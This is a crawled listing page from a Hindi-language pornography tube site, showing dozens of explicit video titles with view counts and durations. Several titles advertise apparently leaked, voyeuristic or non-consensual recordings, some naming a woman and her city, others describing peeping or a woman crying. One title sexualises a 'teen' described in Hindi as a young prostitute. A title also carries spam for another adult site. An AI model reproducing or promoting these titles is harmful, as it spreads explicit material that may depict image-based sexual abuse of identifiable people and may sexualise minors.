

--- FILE ---
content_type: text/html
request_url: https://hindiporntube.org/en/?error0_category
body_size: 14538
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Hindi Porn Tube - enjoy porn scenes with hot desi couples, amateurs, and pornstars.</title>
        <meta name="description" content="Explore an extensive collection of steamy and latest Hindi Porn Videos on Hindi Porn Tube. Get ready to be pleased!" />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://hindiporntube.org/en/"  />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/MMMMGigsoigBzJ6E3uf1J1R.js" type="text/javascript"></script>
        
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://hindiporntube.org" target="_self">Hindi<span>Porn</span>Tube</a>
                </div>
                
                <div class="val-sort">
            
                    <h1><i class="fa fa-play-circle"></i> Popular Hindi Porn Tube <i class="fa fa-angle-right"></i></h1>
                    
                    <div class="navi">
                        
                        
                        <ul>
                            <li><span><i class="fa fa-sort"></i> Sort By:</span></li>
                            <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                            <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                        </ul>
                        
                    </div>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
        
            <div class="left-col"></div>
            
            <div class="right-col">
            
                <div class="previews-block">
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637381620133/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10336091a5" src="/thumbs/133/3824942637381620133_0.jpg" alt="paid indian girl- classic desi porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> paid indian girl- classic desi porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 14845</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640315373060/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10e23e1604" src="/thumbs/60/3824942640315373060_0.jpg" alt="Mallu aunt wearing saree after hot sex session">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mallu aunt wearing saree after hot sex session</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 28637</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:54</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640712032124/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10f9e29f7c" src="/thumbs/124/3824942640712032124_0.jpg" alt="Goa Student Fucked by Bus Driver">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Goa Student Fucked by Bus Driver</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15012</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731579636347/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb920531a7b" src="/thumbs/347/2705852731579636347_0.jpg" alt="My Indian Girlfriend Sudden Fucked In Hindi Sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> My Indian Girlfriend Sudden Fucked In Hindi Sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 18382</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:45</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856897173440655/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751b6abc88f" src="/thumbs/655/1892856897173440655_0.jpg" alt="Indian maid gets fucked ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian maid gets fucked </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1668</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637752013216/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10497451a0" src="/thumbs/216/3824942637752013216_0.jpg" alt="Hindi Non Veg Sayari">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hindi Non Veg Sayari</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 21085</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640737194962/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10fb6293d2" src="/thumbs/962/3824942640737194962_0.jpg" alt="desi shy aunty fucked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> desi shy aunty fucked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 17701</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:39</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856895139334542/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7513d6dc98e" src="/thumbs/542/1892856895139334542_0.jpg" alt="Desi Aunty hard fucked by her boss">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Desi Aunty hard fucked by her boss</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6204</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639195798396/">
                                <div class="preview-img">
                                    <img data-sg="3514ed109f82bb7c" src="/thumbs/396/3824942639195798396_0.jpg" alt="My Video Story Sep 07 2015 11 43 06">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> My Video Story Sep 07 2015 11 43 06</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15749</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/6167053138086932243/">
                                <div class="preview-img">
                                    <img data-sg="5595c62796a12f13" src="/thumbs/243/6167053138086932243_0.jpg" alt="Chandigarh Punjabi Girl Nancy - Movies.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Chandigarh Punjabi Girl Nancy - Movies.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 11912</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856898278167076/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751f8849224" src="/thumbs/76/1892856898278167076_0.jpg" alt="Indian Aunty Leaked Homemade Scandal with Hindi">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian Aunty Leaked Homemade Scandal with Hindi</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 12121</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14259515553592493294/">
                                <div class="preview-img">
                                    <img data-sg="c5e3f9d88909c4ee" src="/thumbs/294/14259515553592493294_0.jpg" alt="cute Mallu aunty seduced and fucked visit -xxchats.com for more">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> cute Mallu aunty seduced and fucked visit -xxchats.com for more</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 101</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638256877692/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10678bf07c" src="/thumbs/692/3824942638256877692_0.jpg" alt="desi bhabhi with her neighbour">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> desi bhabhi with her neighbour</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 12189</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638380178945/">
                                <div class="preview-img">
                                    <img data-sg="3514ed106ee55e01" src="/thumbs/945/3824942638380178945_0.jpg" alt="Peeping the neighbour aunty">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Peeping the neighbour aunty</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 12834</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:28</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640261249278/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10df0438fe" src="/thumbs/278/3824942640261249278_0.jpg" alt="xtremezone Hot village girl first time pussy boobs sucking forplay">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> xtremezone Hot village girl first time pussy boobs sucking forplay</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 13072</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856898350868148/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751fcd9e6b4" src="/thumbs/148/1892856898350868148_0.jpg" alt="GIRL  ENJOYING">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> GIRL  ENJOYING</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2712</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856896677954143/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7519923425f" src="/thumbs/143/1892856896677954143_0.jpg" alt="Fucking Friends Slutty Mom">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fucking Friends Slutty Mom</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2135</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:44</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639251014991/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10a2cd454f" src="/thumbs/991/3824942639251014991_0.jpg" alt="tamil crying">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> tamil crying</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6391</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14254305356165073177/">
                                <div class="preview-img">
                                    <img data-sg="c5d17732ea2ac919" src="/thumbs/177/14254305356165073177_0.jpg" alt="Pakistani amateur mature housewife with her husband around her waist showing pussy during sex foreplay and fucked in various positions.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pakistani amateur mature housewife with her husband around her waist showing pussy during sex foreplay and fucked in various positions.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 83</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734511833276/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9cf18e0bc" src="/thumbs/276/2705852734511833276_0.jpg" alt="Desi BBW aunty fuck by her friend">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Desi BBW aunty fuck by her friend</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5297</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:51</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856896545551485/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751913ef47d" src="/thumbs/485/1892856896545551485_0.jpg" alt="Desi cute shy girl first time making of sex video">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Desi cute shy girl first time making of sex video</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6695</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14245111887489784515/">
                                <div class="preview-img">
                                    <img data-sg="c5b0cdc9af85dac3" src="/thumbs/515/14245111887489784515_0.jpg" alt="Big Tits Indian Girls Shower Together">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Big Tits Indian Girls Shower Together</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 74</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:31</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856896827785652/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751a21181b4" src="/thumbs/652/1892856896827785652_0.jpg" alt="Absolutely Arab Sex ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Absolutely Arab Sex </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1494</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:58</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14208417478127189669/">
                                <div class="preview-img">
                                    <img data-sg="c52e706abc38fea5" src="/thumbs/669/14208417478127189669_0.jpg" alt="Horny Pakistani beauty Nafiza from Karachi leaked video sitting naked on webcam pressing her boobs with big brown nipple. video2porn2">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Horny Pakistani beauty Nafiza from Karachi leaked video sitting naked on webcam pressing her boobs with big brown nipple. video2porn2</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 73</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640089047314/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10d4c0a112" src="/thumbs/314/3824942640089047314_0.jpg" alt="indian couple sex fucking at construction site in mumbai">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> indian couple sex fucking at construction site in mumbai</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 7023</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3966534102448307635/">
                                <div class="preview-img">
                                    <img data-sg="370bf5c025e77db3" src="/thumbs/635/3966534102448307635_0.jpg" alt="Desi scandal compilation">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Desi scandal compilation</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2786</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 37:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14081608213039042339/">
                                <div class="preview-img">
                                    <img data-sg="c36bec0fec6a4f23" src="/thumbs/339/14081608213039042339_0.jpg" alt="Rich compilation blowjob and deepthroat from my stepmom">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Rich compilation blowjob and deepthroat from my stepmom</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 65</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14068827755504744094/">
                                <div class="preview-img">
                                    <img data-sg="c33e844dc504369e" src="/thumbs/94/14068827755504744094_0.jpg" alt="Nawaz and Hira make out on a computer table for a bit as he removes her top and licks her big brown nipples, then she pulls off his pants so she can get at Nawaz's huge cock.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Nawaz and Hira make out on a computer table for a bit as he removes her top and licks her big brown nipples, then she pulls off his pants so she can get at Nawaz's huge cock.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 67</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637564541351/">
                                <div class="preview-img">
                                    <img data-sg="3514ed103e47b9a7" src="/thumbs/351/3824942637564541351_0.jpg" alt="Indian teen strips for you- शुद्ध देसी माल युवा वेश्या">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian teen strips for you- शुद्ध देसी माल युवा वेश्या</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2470</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856895446751693/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7514fc099cd" src="/thumbs/693/1892856895446751693_0.jpg" alt="Indian mature ugly BBW softcore">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian mature ugly BBW softcore</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6145</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731938414464/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb935b59f80" src="/thumbs/464/2705852731938414464_0.jpg" alt="Pakistani College Professor Fucking Student">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pakistani College Professor Fucking Student</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5096</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:48</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637716558040/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10475750d8" src="/thumbs/40/3824942637716558040_0.jpg" alt="Tamil male sex gay porn image and hung sexy older men nude first time">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Tamil male sex gay porn image and hung sexy older men nude first time</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 10272</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14017162806968072152/">
                                <div class="preview-img">
                                    <img data-sg="c286f74e8c2637d8" src="/thumbs/152/14017162806968072152_0.jpg" alt="neha-bhabhi-changing-bra-and-panty">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> neha-bhabhi-changing-bra-and-panty</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 62</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:33</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/18021638051977740210/">
                                <div class="preview-img">
                                    <img data-sg="fa19b85356cbbfb2" src="/thumbs/210/18021638051977740210_0.jpg" alt="Oct - Our Indian Couple swapping">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Oct - Our Indian Couple swapping</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1905</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13999462436550954308/">
                                <div class="preview-img">
                                    <img data-sg="c24814e9e90b4d44" src="/thumbs/308/13999462436550954308_0.jpg" alt="Cute Tamil Aunty in Saree Fucked BY Neighbour Boy Huge Dick When Hubby Away">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cute Tamil Aunty in Saree Fucked BY Neighbour Boy Huge Dick When Hubby Away</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 40</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:12</li>
                                </ul>
                            </div>
                        </div>
